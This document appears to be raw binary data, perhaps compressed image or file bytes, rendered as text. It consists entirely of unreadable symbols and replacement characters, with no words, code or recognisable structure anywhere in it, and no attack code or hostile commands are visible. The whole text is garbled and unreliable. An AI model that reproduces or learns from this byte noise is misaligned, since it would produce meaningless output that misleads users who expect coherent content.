G���2	K���%��8K�!��&+���H����R�A#v̱P�&�SE0��ѯ��tx6��ԕ$� /z�\�.�����9��5c�X��Rq��(W~Zw�sP����i�owG���*Ums�T�7�]6���~/��Y�:he0�1��z�lEZ�,�,�J�9,T�J`�5x��d!�Glhu���_��>�"Y�bm�Nit�հ6�N�G���\,�lA=��Ӥ��K��U�x�HA�8ˏ1*d�p������e�B�I��ؔ)M(F+� tcu��&7L�6�d�˼�����f�����R�����]���~.a4�F��3�@�lz%r�E>3lO5$R�����B�/�@��A��.����{h";asq���HwiH�%2*��E��tHd����mL�ENixYV�b ��� �*ʤl=�ڹMr���;\�A�ӥnu�r��A- ᮜ�-�+g����kc7^�ɠ�V��� ��+8���� ���q<�ˠ�h*����%fJ�R8c����/fiI3A�x�2��a�6H i�E99�z Y8}1��ڛ=���
{,u�=�ڈA8}��cX1j1�5f����b
H��Ң����{؅]@ ����(�@�Q8��[?���z?�n��KA�
 ������[��a��>n� P �� X����4��eJ��Y��NѳK̳	�@R�*쳰b����&A�鐠��j�Eq�k�!���i+�j����^��
�� p�4 ��8���vi�!,#T�Q�ɝ�A�y	��9p����p�I�壄�J�?L��p����� �R �`�=��.�����6E�JI����"�^ٕ�[3VʍG������2*S������� ��
`�_:/l�� S�*�	��X���R��Z����&� �z`~�dy~p����z�`I�(���!�^�ß �P�Kp���_x9R{"PS�@B�SB+�&T�o|H��W������	p,�q��pʇ	�:�xC��� �R�xD�N(�x��x�:p����I;y[�֨�BĔ2@��8��d;_�r��?)�ˣ�{���Z3�+�҇ /�I�(�<+��������L�ؔ� ��X!��I���Ea��k�E)NR�����4���j��AOH����L"Pc�t�w�Ɯ�%�����C5,���@���x���GG#��tCD���L(�L��1,kȄB�����6$L�D$~�?�r��<���5;���ʜ8ij�ެ4����|͏�*����3��DMdQP)�����}�!�#�������&�A���y+�;��!�˕�hJ���A؃�;�؝��C	yшk�	UC�I�z)}�T�J�P��)1H�rD �O���x?���L��1,�3l�҆���}�S:������HȬȌŅd����ϴ~x�|E+����l���Q� ���� �X����H#�Y?؈�0�\+�l�[4��&kQDWT='��H�T�N�*���!���N�<B<p�Si�)ڽ�P"&�&�,���,� m����Ӳ�O=-�R�x̺`�#�
�u�~t48�E]�hLK¤E�CW�@�&b:ZD�(�JI�X��3]�O����;k�N���;�����~�
F��~(�٘�ܠL��\̕�y!`�d��A���\��}�4=���p�M���
y��:�����rR	�a�/�F%�*��w2��;	3U��t��,GJ0 u���!<��2$�L�����?-P�)�:;9)�s��U����܇I݀�d%Z���@\?D���XÑ�����P�w� H��/��3/ ��U����P�"x�؇��<" ���;Ю�[���Y^��#%R�S��$D����/�"�� ���N��+�ҝ��@2z���F�x��@�R��0˗'���y鈬-�2J?(Gz�c �y�=����2D�s�`(b�T��p��: �	P��2�`��#Y��L\R���PQ��Uh�X�U��X��h4��~� �h����(h�6�n��*TA/
�&�S��h0�& ���a8S�u� ��va$�����ӃhaX`�)��1�X�*X�~<�(�2&av��ϣ&_]�_-�< ��ZA����P �|��ω��i<X�	�!#p��@hO$TSz)��3_(bBk|�r܉r셼<�ӱ������=��"�t�g�۽;�B�D5�D�|Ȯͫ`��H�9Sm�wX�bp�fh�f����3���^�XX�6��<H.&�(� X��39+��U0)6�#P<��u��U� .��b�g������x��!!�T 10�X��؇eP�U���Z�}x /&a2����ǀ�_}��`Ń��G�8��Ƌ�y�B�'#8�N�S`�GP���?��"G�"��Ҙй�HS!�Z����吰�R��,<�>�x�T.��,��=���yDz4� v�B;8I`1�P�V�l#
5�R���]����1U2��U�f�6�!a�݊ �h�& ،.gS����tp�� �x��"�lw��$��O�m��-��s��<Zy��.cP�H脆��!�a��k�}h�b�h(�^�U%�sYT���l��_�2`�P�G�4P����48 �>�%�Kp�K�����?PJ��	�S1ϑ����oo5S1-�W�	�T.�T��������쾳(PU���0��c?Cu���NLƔ���0���Q��
�`�̍�o���h�f>�'�(�bHb���>�!���^�%f bw��!�w^g5( �^c�V�����&�Z�'a�b/Nh������W 
�xqF��<�Syc�����<T����o	MX9�L�?tM�%o�_ϊ���VƒF|��o��o.5Sk�	���C���%p�)��p�_턕��tF`1c�	G�:���tI���k5�kۨ�U�؇%Q��
hi�f���%�!(�fx�$���6�.ȃ}`����}(S�vS��@& b0nW5@w@�#Ё<x�Ҧ�p��H=P��`ς!��f�,��.8 %�}��m6�U��`ҕ5{ g��f ����{(^� � ��/����8�Q�sMPy;P�Hp��o�B�^�%�A��6�h�~߳����񜝚��n�pUύP��-�=�����p�����_p�����LL�k�W�?�Q��H�0]��\����&�ao~�d���f���f"�D$�gx�a�X ��O9�7�@|5>bT�S�q��ʃ0m"��X�%�s�*X%��va <5�&� m���щ��r@E��TE�H e+�A����P��J�;����;����GH�����C����
�y)����1US,�bz<Po�L �=E���tzW脖��{4��%�p���o��|�Р�Q�_�z�2�f��<>�kPQ5�	�/d5yh]ԧ+�>}^���*ր��-Xp��=C��Q��4��li��*���8�Pt�l���R54x`j��Q��0E�Ǌ���� �}��ai��==|cM��ꅾ-�Plp�(�tyj��c#C1C��اg�ś��m�,�'i�>����߽�XW��M?6�.�˗À�(� C��d�!~ܞ=7ni���&>r���珟�S��#^��I����~P��{�$��h>�E�M? @�'�7ET�I&��I)�ԓ�����L0ƠBGɹ �ԁO���@�	� ���H�A�C}fg�Q!���W!uXQ�AT:p���p�MzܳW_��`賌Q��>li
-q�cEAj�`J4ј2�I%U�����dq�@T�QTQX���I)�u#F�0 ��cK�p`�)f�Q zae1�� %_EI�=l��k���)�������i�C�9� n� 7��g�
���r��A�s��m\�v~t�]x��G� x���M2�{�ѷ�"�ҟ~��.�{ 	ĐP ����f��*~S'v������u0g�3�� sW,1>.�3Au �F?�ζ�?��X�aQ���?z�%KEaJS44�����N=��4��)-d�?�A)�T��p��
D�T:0�q �\q�Ty�:&���0V�F�rf�d�O3�|��+���Z4s�>79`e3��Yh����i�=n+�	��Pi����C@�T�[A��b���ܳ��Ǵ�hǝ�y�
(���;�z{�{n����~���^��9诂��``��d�M!����(v��_�����qq��IL��.��n26�8E	��YR��&�d�FQ��pa�eL�\�/TL,�`�)�-��ULQ5���K�
( �J�"H
(���r�#HHK��$�(#�K(��Ca�F��  �L#`"�����Q39�D�Q*Ҡ�TzXOR�R�*"'�IH! ~p�!��nzsyO�����MH�}��ӆ?����x(q܉����x�C���'>ē ����'^�y�1�8oA�$��PQ��i�{�Xs�w1;�u ��e�ԅ���,w#�,��HH��̬Gd*�;h���#&�(�
���J(F(��U��HPB\<�����K3�)��8��1%�
����<�(��ܦ��3��]�  ���lF3F ����TX�Ǚ�n�P�hL�8ȭf6��Y�W9�!���m*@F���b�2��JI;�A�t������.�{���-AR@��] �D��=���ў��G=�#Ɓ� LZ5B� �'3D:�ab��Z1��o|�K_Y�K��s�H�*0��De�IJBB]��e��HTX� ��	�P����{T�J*#
���6~��(�-��.����P@a99��d l�,	�������gK�Z�0��  ���ؤ4P"[z�X0`O�b��h�U%��YTMDZ�Q֘��sHb4�| !i�5,�o��X�:G���~hC��Gn��=ݖx�E�܅+������j�����y� *Q	�>(A�SP)��B�k�*"R���n%s�j���M�p���#e��k=��S�=Z��n�)�#�8����)�B`3�� �1��)����`L�@�*�X
 3
lM�U�>K��P%�� ����V$���YQ�����'|�[L`��ܭQp�3�TE԰F�[ܢugS�z�A��p�m"F���G>�;�����x��p�P�!��������~��}z��m�=����;t�g]PM�S�S����@EpP�JA
k(C��� ��pL��f#s���uboE��Q�y�ip����  ���%�{[b�!aY=�ętp`���> �%
�/x��h�%p�#@��
#&Mg��VF���# ��\˥��%�4@�T���%p�Q�2�,��p��
|�	8�;�`�(����bu�8DKnVJg�N%W�"��д��3
�:��xC�Ǿ^׭���8�v<�-J�7���!��G�b^�3�"�=<ը
n�#D�	O؋��(��Jaa�3��;�FN�C Q+�ӗ1����Cd̷돗9�kTf�P~Й-��
b!�#O��L��*ꡏ�5�P� �h����)�_��Z���E1Ej�5,�S0u���yH֐ ��adf` �LZ�\�.7U�#�l�!�����')��H`��@%l]�`�q��L1�, #@�-�Q��`�TKN��`���b�p���$����ǹU����y�)� ��,H&�K),�d��\!�!\	�=|O�=���Ax�!��@��(@������D�>0߾�����
� �C:Ą`��L�a,H?�C�%�����x�)C�D�:xD�	Wd�����M�AI��D $��h�t��Y��m!��!b�!@Յ]�;�Dr1���X�=������"��_��ä��*�Cp�`��X��2�<`0�����T�lGNu��pG3� �T��`��X����ᝂ#8B�=�>H) �5<�(�*��m��p�6�;ң��#N�;��ada�M?ޏ.�c`Y�T[PYĄQ����!r5c4E�l�Q��2�aK� �|���	TE�ȉ\d\�Q�dW@H�Zl�)��$ ���POn�p\"Fp"Gj	D��_��b��" &�*�_+�b`.2!!X�W�bW��0���-c�%�l�Z2�v��[*#4�T
Q�5�� 3.�7�#H%���M�VV�ȋ���a�=f�a�!��#>��&�#+����Gx��x!��-�#�Q���;�F.�)����A� �&��D����;��MP$��;����@����Q4�	<@Kr\��LG�aQ��ą)pA%�EQ���> �BF�����L��������SJ�S�FTފ���}�C ^@�$&.rZ<r%��W��0��u�T�[��|1#.@�~ ~ٚ�
��"�A�Q�'x���0���J����B�#;�h=������(�Vn^�B2B#�#z�g��G,g%�LF��>�@4�Q�F���M�ip�B~  |@g&��I������a���F���Óz �Ǒ�g�@���gq���%���\���r��@�0@�P}�gT:j}�L~f+�_-�'��.�C�*L�(�"0�%Y�eZ^�Z����A'�*N��}���ԥ�p(�e�#��_:� �("@&L��)@�an�
z*�*!e� ���#�d�	iʰ�?r��&�y�b-��-	��@^�ȕ��0Д�g� ��2��� y~�>���iZ�I4���
y.� �P�t��E\�+�.��0�FRYQڅaAS$*P��j�"u��l@eڧґ,����
� "�&fÀ��֨����0���Uk�Z�jvTЮ�3�W����5�KQic_�*��*��#)�cbƨ,%�,e�,��6k�ͣ�B ��(#p�Atf�dH�B�=-i):t �Flz)E��M j1� ���=x�0E�,:�/\�	`�
�D��L� ��@���;�& X��������V�] ���� �"�S�_�@*?��H���:����y�[�Z���r�͒%�1�e��v<航僺e�� 4����5�� h�p�#�8ڠ�°V:�,]m�*fX)̇}-BLd�os��1B ���i�.���m��E�6�< �Y�0��V);i��� ԃ��N  ?l���< ���gKh0{0��z
�>��;� p�Y�$�;�$��E�̴ � (�z����n�|l��l�F�CD���L�T?́
`�Y	/'ب�o�0.�΢�6��ޑ��O�]�B��.��nc7:�
�.ࠅk)��)B �����B&~j"�ﳶ}Y�؁�Xa޺)�	�c��G��xT�
�f�>@�>�=��vi]lb�0���r2+�.����p+��
1b�R���U���C��HB�l���e��Ё�~%W�1$�u���Q��>��x�G�J 4m�~/&�q����T1T���3�r�ޣ"�s>���-����X^p&?�����ʦ@넕�Lpn�Cs �-��*+��,�2F��E4���jt��r���D_���k�b0�)X�m�����j����(/�"W�Y�1���Ҕ������m�Ҫ�.$�󈦂 ����3UA��::2!�>��d́ҁ(� �B���s��B�B`#� gND^4����"tB��MH��2��2��4(O4N�G[p]`0yF6)w���4F�e;���PgD�`��?<�Tڟ03D�6�lh�1`%�.��nO�"(��4'�/��u�*6�17ۑ#�����RT�4б�yB��&,1P7�y�<c-����j����5X����s�(����؍`�@�A��_�R����ز>���v�^�f�f*E�۠VlG���.�cԍD	p�bW6����'K�j��i�T1W�ʶv����hm��2DX�OP��-܁Y.��]3��x�7�7G�}������*�B����1�U :����=o����z�=��Z'�s�j�I�L��of:�] kP2|�D_7�%�y=y���l���h�"�b�6O��#`'8-8��H��`/%Ț����/â��C���N�=���CO�6n��-�5+�Rs�1�:7����q#��$���+�,�  C%y�� X����s��:v�x�,�x�y��D±�,>H�8Ǐ.���HW����@3���ě\f�yT::?6�D�4{����o�F�D�R8E[8g��g�ȡ+�jC1�6zL��׃U�n�t� 2mワ�tw���wz5[���&�6���p#c�v\����y hc��C!�B��:֩/@9nd-�D�c9f";�K��B;��]��LDhpr�j��G*����(?e��{����Q�DW��o��l@�넸s}�C�CW�)���yl*~���J?s?=-���J2��|��HNh>p�6K/J`B<�+uR_Gŗzv��e��s��"Tu�*��W����x���Ky�O9У�߁D!!��/촁=��,UqE��@V���>?�B{�`�� (q=�= V  J=���g�y	.�O��8����;�������A��_C��F�ﺤ�AO� #<�/��"�~���+�up�Rc|2�1ǋ���9?�����3@�C�/�|9rTJ�����,̡aa��Dco�=:���q�Л�����GNx¤`�E�� �۷��>}� � �5~�i�G_}L�}�w��};�гO�?~�����O��~�I{�m[� 켷/?���򌻠�ޞB}�]�opϼ�����n޶x��6��۶�ޒ⧖3���}f��Bδ����4B�5���_|������
<��Q��$w�/9':�	rS2#XoP�Iه�>|�_)>��8q��o�ͥ?��9���x�4)Q��{��<q$A0��JF� �J*1� �$�A"�����CC�<������L.i�O|�$ =�a4������C쩟�h 0���J(�vr`�5 �ʫ������{�t첷��g��ک�&{,jG/s̟3�SM��!3��bc3�Tc��z�쬞ҬT4���!-׊���:�0� Ս7�*��:2�������;޸���>PA�����+�=y�=?p=�C��o��/qđ%|cJʁ *#<�,/L��o�'�M�pÞ���.%9.���^�c@ �A�5�𭿆�'$��(���`H�[/��
�4h	���z0[S�}�Y�2�����l0&�11c3�ȼ$���R��O�P+m��^��.T4���Q�d���Ҩ��*-74,-S44��[7P��[N-�;T��C�W�(/=ۨ�\q��>��{�Ey��RF���ȧ��mhhj�p�6#��Q$[� ���c�@�U�� b� ��ʠ�z������c�S�ɮT���9K�	oRx����&���6I����K.y����;팲�;a/��zhnz��yh�2���x��h��n�Y���L7}.�n��z�7��$�70ѺU��F���Þ���-W���_�g]�2���AU(�H�$d84lJݲ���`��,b��Z$|� ��ˑN�$}�_��	P�ѥ�9�a���Y����Qia�sؓ�r��ALb�k�Cń�.n����1,w��<���{4��"�@�|������5J6�sH�`�;�jRU�Lŵ�x�U�9O�:��[�J>)8�~�,�=��8�#�և;�"S� b����P ':����� �u���E.B��Q�t��>Z�$F+9�뜤�,B	Jb�d�F��'
� ��D�z�.u���̝�����ܖ�dDpr�+�QK���?
g:�Q+u���oj��(q"��U	�Ҡ@t3�|($"�u�s57�O�|X�����g=�l$��+�I���D*� `H׻g��h!^jK7�P >��G�	bE��	��%�v�21�0D����ȇ� � �1��s�]�"Â#��C���;�Y�R �܉Y��ֲ�u���;��<�eO{B�c�9=P-����(�F=
R}s���iX}&����'��ȏjv��n�RQ4U�hR�"[�>���~�v��n|�D~ k�Th4"���-|� .Щ&W�W��?���T��BF.|�<L�ũ�2���}��!�� �U����$��ȏu.1w�\�z�
�����t&�9�{:�z�h%��8}�[ȢħX��Z����Хy�9}ڷ�e�>ί~)���R�?������|Y�A����D�)Q�%�.�P�f'���[�M>dM�$@�A ���uA�].5�U�Pu�;�{���q����x}� �w��@7��M3�%,im���:�3���v�L^hcg�w�^,���`�^d|h�Ҁ�N�|}�cSm�F.��=�8;\�[���� �P��Á�g�#@���+�۫D�K�� !�	 � ,    u�  � yL6�PA�7&Y(�	�I���"ċ%hDt�
��9rcI�'Q
0����5�����̚77�Գsg��@����%H��(*�iO=4�\ˑ�*'Bw���������/�Y�2��v��mצ-K7@]�c�����ܿho,��^�cP̸�cr�9N+ Y$Iɗ-k.p�Yg�=2th�b��(1�����k�*]�(-;f`�<s?e۔iТJ�'���q�ȥ*#`՞�3�Vݻ��`�5E�#n��d���+^�u�~ѫǞ��Ë��}��2���T�G���٦=�P(�f�C���B���e	���D8!�Ӑ�ц��u�e�o��ۉÝx�=P�Æ?���\V�`� W�1W�{�����?i �Hݎ����y!�����G�|�Q�
�a9"�0ٕ���YD�Tc�}���j+88Λn:�J � �&�C��D�MO�1����p&&J\n�)W�W^9G#![u�cy��蒄j�<��VPޭg�E~Jޥ��Z%V^�	��t`ژ����j���q�������E�ꦄ��(�FE�T�၅��5�sc��.�އJ���|�a�W���.��R��R`n��XIn| -��h���� ���$ڰ7p#gJ�Rv�(L<MmkΦq��v���φ��85Z-�u�Aٺ�m��%���:��+*�B�Ls�6�|s���p>|4��	�/"�慈d���.x��I��X��DŜ٦^wL�R"+E��+2�b�sX��,7��/�
sYxG���J.�y�s�Bb���c ��jj[�A�w�WE�2�_E���U�p�	PC��ִ��u1�D���,b�]k�	��W������Mr���|�ʷ������8��v?����ـ�3���?ֶ�B�*����S���[�k7B,���Fn�����vX��/��;��N�Et�;౦x���L�)��Gy�k���v��NohHYV� FP�������O,��̘d���r�[���>��E]�9˹����q�H�H��4j�nC��І��_��$��d�&�Z40lh�@. 1���nl���+���%I]qq�܆8-��,yˌ�8\�o�Ӏ��׏��p^�KC�Ӫz+&>������]R\���X��4*�iA]��T91� ����-�ށlb���҈���xut����>��E�X��r-����|"q��E� �%:m~�g;�cΒh�G�қ+�K�J�?SV�a�<�@ T�#0��.q��X@_�B 6]z-vh�0�(L㔈�������f�~h� ޠ��a/p3�d6�R�́ �e D*�~h ����0G��%��#)��w��Vd��T�;idAuH,9r��.K���4��2�w���Y���|���t�N~�K�L�vCWM9���Pt�(.�)	B�U[��5GJ��Ĭz�GI��V�4�ݤ�ej�vIUl��+b���@�$[P�5,��"K^*�,a�T��Q�U�Ze�K�l�x�d0��3��>��$l��̺��P4R��F��BQ�u��D�"5 Ƚ�T�+�+�� :����G>��M,��� ��b�����?� 6�魇9 �m��;�,�(t�i$!�WĢ�6�z��$pj(�`�1���(Z��9Ur� 
�m���!�P�-�oUH�6��vH�˨YM4�hh�^��ﲴ2α�.p��!�)%l?�Q����/c%k^�����2|��^!�F�e�w�M����� �{��j,6�����K��زT�_>��԰8��ۈ�Hp�*
���;���&7�:�4�5�cŬ���qH�M 3��V.�X�b����GIK�,�����D�ȑ�u�Θ�/Z��_����"�`L�V
�k���n��:�݌y[洛E���o�J�Y0���4��GWEi�f�e<��;��sK�M��ؾ��4|�,/�FժVi�k�
�Z�GPYa�y�	t�>��K7X����,&��X�)�1�	KZe�V�t�������$�P��j�s$ц?�{��\4���������=t���� ���Mh�[�WFo=ZM�z���5> s���y���.�a
.��N�X����if�!� u��U��kB��ݍ{�Z iy�@.�;;��eq�?�"�}8~� �>���,�7����
�����qh��߀�W�Z)����tsǰ�>?��}�*�>J�a�q�--����aO�t[�]�,]�a�[m{!�� <H@��5��b�'I`� 82��Q[�$�fD�wE�]s����}[C?.��nw:]o)���}�CP���B�tL�C��y��m5�tUz~�;wz��zCW��zn����-E{�&pٴR�F ��n�|��|"X@v��0��p�060 6Kp	�4P;�w�7�gW2w������w|�q��l#t��{��1�x/�� ��'y���!y]8y ��L	���2s�zq 	�Gv ��h�z�'�V��=۲����(�](�|0�c\��Gs������R(/�]�e�&E�_�T�'ՐO9�@� ��`�SA|� D���x���b\Fxw��sC8��W��Y��� 8"hy�rH-h�c2�z�Ȇ��p �rH��`�0��y���؍��t��c�%���a1���H�e]SXM8�48�D�H���%�R8}<���ӏ����X,��Y3�e��bSw���vw�v�H�*Sh3W�JH#K�b8c�a�yd� y�y/g�ۨ��Xh4Wsm�ŕs����ި��֓~ȍ��8��cؒ?�\i�=W']Z�R�Xv< �Stv��G��@XwP%�q�gz�h�Ϙ�Hh�ɖ7�-�2C:�3�F�uy�ͅB��L��m��L��a��<钅��;�UA]Ք�a�Kɘ��]I���mI	{B���؂����BYa�q}YŕDFoVq�;�#a�`��ؖ���LȖ�ٛn��EH:ܳDt�1צ����Tᘗ����HXH��n ��8���8ٝj���	�G�9���shPM���YM��	;�2؈\�Fc6��K}�`�q�0��(A}q`�}Ju6�����0���ڄD�3 C�Ǜ���ږ���8]���y�ǩ)�ԁ����)�iH,�b���2ڡ�	��׍♣::�;Ɋw80B
�'z�vav7EBk�e`
r�WUĠ_�q�p#>:j8���.��	�5J��H�c�x��x��x��x��a#�#�!�ȗ��� H��آ���@z`ڡ�Y�y�9��x���IM;ꨐ���	�3���WjUv�@4za�����y�A�Y8hOpGU�;�jqF�;QE6�W�.��/z�^ʥ����'�2���S�3�hz^vʜ�����B)�g٧�4�s��ڑ��Y��ڨ��>*�����Fʩ�2�	�Ty�
��k
wPV���F��`1 ���/�p 9�+p��ښ��� ے�X���"�������$�h���U|��b뙞��p�����
[�0��2;����d�����ܙ�
���J��Ǚi��Q�����
}ɐ��ٟ�A`���3�;�_aaSO���ɧ�)����B�
�6���`�fZ���X#ڱ�ȈC����~���6�����};��~K�%���f��g۫7��?ۭB�	Dۮ�p���� ��������0�Hj�Rk^�f����WK���5�z�0g)
���6���.Z�}��b���v����C+�l@���b�ȗ^����,Mb;�{��kH�K�����������[�iٰ���A�b����oaQ �Į�'�Z�Oe�Fm$A��F�{U ��<� 2��1�x�+K�@	�+���y�������K�_��i���5��Cv^�Eu�$��+i{������v�2�����|����	3��4�	�+��W�Hlč띜y�E�0|���3�gG!I�@NA��;^�1�Z�&KX���nx0L	+�����L�˛�H�����Z��x�*����i�ǜ 0���0\�[������:���=�����}`�C<�E<�Y:��G�Z��zQ/���<�1�8�	��������ʪ��?a9h�e�hә�5wx0	��Ư�Ƽ�|�u��K��y��ܼ���o{^(�d�eNp%��%��Y��*�}�	�|	�h��zđ���z�B\ɖ��}K��Lτ����I��@���4�U/G0�Ei)h��e��'���i��pf_	A��@�@a�/�K��X�}Ѐ)0���üƸ�����ul�p��
0���<xɶ�Iq+oV�k)��\�@�ā��fK���|�ֳÈ��Q�?Z����ڮP�0���'�Uyʢ��tp��jFa�x�&^���1��x�p�)�	����<W�����	4�؞�̌�����\�KXQ�?rj��r���ŧR]�˼�+�ɐ<ڪ-�m��U=��*��ʍN|��:�ָm��Y�j�<}	�J7 �պ�����y]Ծlb
�{��2 ^2�,��.K���8ӏ��ޏ��;�d7�ӽ(ª68f��h���*j�L��L������-�S���|���p�@�yx�/�!Ib��@�-���A� !]
A�ܴ<�Ŗ˿�p9;�)��6��(=	� �0���������m�����=���=��x��>ʰY��۾����E>ծ�����0v֙kۛ��-�R�A�ְC~��smZ��Kc<'�W�2�5G��=	'=�`\��	� 
M	D��ͬ��RNw�/2��:d��6٘�B��|�䶚�J�����F]�p�πٽ�s@*�즮SN�M��%�������<��:l��5�`�A`��w�P]5rX��Y�,;�+M	|@�o�B��c��d��6S&Ld��^�]�V�Nd��bh�	=K�2@��@�����MN�X��L.����:�=�0B�\��j�������
2g}'�pQ�����
��d��5��l\k�F|�x�jL	c+���b�����͎�����IM*�R���Nd)o͠fBɤL��-�VXR�]��0Ŭ�L�3� �Ԓ镾�K~鑜�̷�p�5mn�-�����.����|�?dD�Ph^��5lTZ�u�;iW��[Ы����4ǂ�����H~�O�z��.��#��Z�#�\X�\P�^��^-s�<~�Ǎ�3��E��G~������J�5b��>��z���b[���@s
ZNս� �����Ҡ&�@���V7қ�}�on�,�>L��>�m��~���p�p�b����^��h�5SAͬ<���Pט��o�E���~�<L��^�o0����ӞS4�����	'L�aύ$\x���hўD�l\�Y!-D�`�W#���$�!���ㆡI�	��>A�A�!!Io$�y��6����)8�%�)B
�ڳG��;��йs疦;�����P۷q��m*�#>N��*Iҭ�K��SP�U�9�$�� �\�׹_�~6��W/��~�����/@ ֤���: ��I�k�f5�}� ���Y�50����?�֬�nϦ5wN��_>����CS'c.�5R`�Z�l��q� [M7��&����j����$7���J�[�JBI���>��,�~��G�|6�l� 4@D�"�Vj���"�6�(m��Z" �GL�i$#b��Px)@	�!�
�&��	4�k���{Ñ8��c�A�h�KŜb�� ��F�>I��K.F����CB�z
8%��B	���|�o�����~4�3�����9Jc��`��\Ӕ�zӔ76>�����}j ���[���ۧ�9Z�6�<�.R���@�F@c�쁖,Q�r��;�ۏ��ȯ.���C�o�o�	ӊ9�iW�$ъ�7h�IH����g��69��7A1!V&he=F�� �#s\di2��^2�c�F�Yd� 	P�)'v��I*A A �l��[$�
�C�cJ���+I�|c=7Y,����[ܳ9d�טB	=a�C�6�
����.��6ܴ�<4��'�~&-65QW#`J5+�5�1��5�Y�7�X������G��6x�ll��}� ������bs-���/Ұ4���p��7[�c��,�����}#\�{������Z���m�Ш��OmZ�!�|Ҙ�`��^�'x1F<�$�2�h�k�_���j��"��%	)�r�&�n�)J'"@[<(1:k��4�A���}c���,`�P}�����ex^��S:H����-d��%�b@Gh[!������ �J����C�iL�)T�48��:������G�ȏ5�j�[�> �8l<#r�z��ȫ*�jUs�a�!���t̲G�-8�N���u� m�@�&@�7l�k�Z�	�D�2h>&��}L4|;�h���V$��F�b�?��.ƑE�R� Z����1��/��$�$'8��Mx�����\�Ö�?h��C��H�%�tp�]����خ��a�vB�����$g�0�sМ���� �3e�15$��\ t~�N���6AVA�8�,1����t֠��  ��\�( (J�D4UmPJ���3]�ЀN(@3�|�b��)����u����/���0!��uP]�*��*TMF:�����gK�Q�ۤ$L�@J� ���)q���2`��XY	���,y�
P�K4���+�@p�a�AO\�EDd��(�Q��G+X����w0iǇ[�*#lC'�y�qZ���<g;��Yw���� `x�R*43�N�:c��d�nB�j`����sK��2М�Dg:�C�Ԡ�X�`�2 ��	�:K��>j;� R�d��F����G�U��̥.w����'��AA��B�]v�#f�_i����`�7A'���`��:IQ�q�)��@��Ԉ4 �����::+ �`q�,�+��\|�\�� ���^%�0�Q""e*�X�!�CB�a����?��h� �v����tg���Y,�������/�݃C#U
^V�7zk�@�@��6��3q^M?� �;�&�N�������p���s� }$���@zϚ�3����6�uD�V;�8��>q�S��;&�:x�V5��W��]r�q}���3x�
VX��"y�a)��#��"���}�\�r�x��}
O��� �4t�a Ȣ 0ʣ_|nC@����,�F	��aF���Ld𪴼��]N�.��!�-��#���.s��[�2��f������%|�T5��C��TTKgM��3s�4��8&�a�(/��!�C�c��Et���麪S�~ͥ��|(��n$z����Q�e���k�8^��zԿ�Ӫ���h�S$! ݑ��d���k��/B�0p1	���($��ȂY�(���@��bAXBH/``��ۃG��	�@��%Ђ�5Yk��+loEl<9�7>�N�F���8	h@,�3��!jwg��U)���dM�����/��9{���G��Q;.��&�΅��G�\�ɵ���J��}�����6Y<g6��� �,�'�7.�ם�����꯮��ݕu&s�ZK|i]�5�c�Mj�������mh��H8��������@�P�1P �{6gs����S^����	�2ʓ�������K�ѣ�#=NS�#3��i=���[8���;��xB�������@��i���8�S������zȳ�s��?����� ����}HK ���>�96|"�S��� C�#��jQ��%�۩:��/���G\G$JԼ6`c)<@��7wk���cc7 T�'P�Hp6fH%Oș�˶jc6L�Q'�0
�#���p1'�A����
7�G��?��2|"��3D��>!%D8-S8(��'�B+��q��W(�sDG<8���=G�	C|��}J����XC��~�"~�C��>ZY ����Fȓ���9L=f)�OE�E�Y�I|D��D����5�a�Y�D[{{XM���/��C�:Fx 6���;%ɰ@� �Y��,y���@�qFb
| &˙���YȇgD����!�)$����.Gۋ�+|���=�+G��0�*� �I�BG�8�G2��:�� ��>��G�"´��[:$�:����9D�.�4L?�4�خ d����Ê?����H�:�l�����a��3I�I5�kdh�a�����T�5K����<� ���� �Q� ��Wj�Q����6 ��ʓ��M�K��댠��F�"4@Q�: ؓ��잉[�O��t$�s���DGb��K�����ς�1�M����h�@���DL��G!³�Q�*�.ʤ�G3HZ)H���Т�̢ �ř.�d��̮b>�,�μ�V�HI��k����8���Ȫa7I!��!R!����ɘ��j&�V��5�,��I�@�<0�%�ȰGX5��RHh�% ��s�<���2��i$ | ��3�"�%h��1�=��,$J-<Ԫ�͟JGu���wb���/�z�SK�FMۮ7S>3|PNy'4����d�q� ��g���sU�����;=OhOÇ8z?M`�u���c%!�PM��Ѭ��#Rjݙ�p8F�S�t3UU�� ��6k{H��%��3EЯ��"J��q��Q�?F��9uP��]��AL�7�(
r�T����1IG,<TE��L���H������Wxԟ�K�h�B���l#���}}OE����	4�,�54��Л��F���q4[}ȕU��F�[F�����e��f=֦�?��QBљ
��f�\�k��]�\Tƻ C��{}��ۃ�6 xj[�ue�L�M+��R<�Sx ���#�;�נ�S��U�q=u��8�F�jz�60˴�O+�¹$��u�P��B��B��P�؎���N������=ٔ�˕U�;��X�{�CT����]�_14�`4�3Q�7�.?�Rڠ3��E�C\O~#�Y��b�Z�dR�dZdU��EVռQ8�^�8BY�R��-ůI�� �,�JyS�H�W�_��Sx��3M� T��z��S���A; M���M�}�Re��'!�Hgi�"dO��\�U�P���}�O�X�XT�X;@;���M�.Uxa��X�v�������=N����G�� ��u��mLH�P�Z୹�M�%��;�VV�=�:�Z����]Z�c�$���J!��V[s�A]��S�i�%�/�BQ0wC���?P����W����Y ϑ��P`�< $�F��k��"t��>0e�]�0��}aU�V�S^a��Xn�T��N�T�\R&:f1�S2lP!��H��\��ȖsH���P�Z�U���I�7����}+
�|:��Q6f�	+8$TV���d=guF�Ɋ2�eV'[���DEM���I�f�c��0��l�J�[��1m3^ DȀ��;p�>�V�5�d6��m�=�dO3�H(R�a;��X���F���\X0aVaU��[c@�f��d�N�Ә��H��f��eP�銕CÀ�t ��)����Vp�^E�7�V�^��с��c��u�^f�ށ��mֲ!����:����w?V -h{�hQ;��<aȶ���8�
